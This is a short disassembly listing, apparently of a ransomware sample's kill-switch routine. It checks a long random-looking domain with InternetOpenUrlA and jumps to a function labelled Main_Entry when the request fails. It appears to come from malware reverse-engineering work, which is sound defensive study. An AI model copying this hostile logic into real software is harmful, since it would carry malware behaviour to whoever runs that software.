 0x00408145 mov ecx, 0xe ; 14
0x0040814a mov esi, str.http:__www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com ; 0x4313d0
0x0040814f lea edi, [var_50h]
0x00408153 xor eax, eax
0x00408155 rep movsd dword es:[edi], dword ptr [esi]
0x00408157 movsb byte es:[edi], byte ptr [esi]
0x00408158 mov dword [var_17h], eax
0x0040815c mov dword [var_13h], eax
0x00408160 mov dword [var_fh], eax
0x00408164 mov dword [var_bh], eax
0x00408168 mov dword [var_7h], eax
0x0040816c mov word [var_3h], ax
0x00408171 push eax
0x00408172 push eax
0x00408173 push eax
0x00408174 push 1 ; 1
0x00408176 push eax
0x00408177 mov byte [var_1h], al
0x0040817b call dword [InternetOpenA] ; 0x40a134
0x00408181 push 0
0x00408183 push 0x84000000
0x00408188 push 0
0x0040818a lea ecx, [var_64h]
0x0040818e mov esi, eax
0x00408190 push 0
0x00408192 push ecx
0x00408193 push esi
0x00408194 call dword [InternetOpenUrlA] ; 0x40a138
0x0040819a mov edi, eax
0x0040819c push esi
0x0040819d mov esi, dword InternetCloseHandle ; 0x40a13c
0x004081a3 test edi, edi
0x004081a5 jne 0x4081bc
[0x004081a7]
0x004081a7 call esi
0x004081a9 push 0
0x004081ab call esi
0x004081ad call Main_Entry ; Main_Entry
0x004081b2 pop edi
0x004081b3 xor eax, eax
0x004081b5 pop esi
0x004081b6 add esp, 0x50
0x004081b9 ret 0x10
[0x004081bc]
0x004081bc call esi
0x004081be push edi
0x004081bf call esi
0x004081c1 pop edi
0x004081c2 xor eax, eax
0x004081c4 pop esi
0x004081c5 add esp, 0x50
0x004081c8 ret 0x10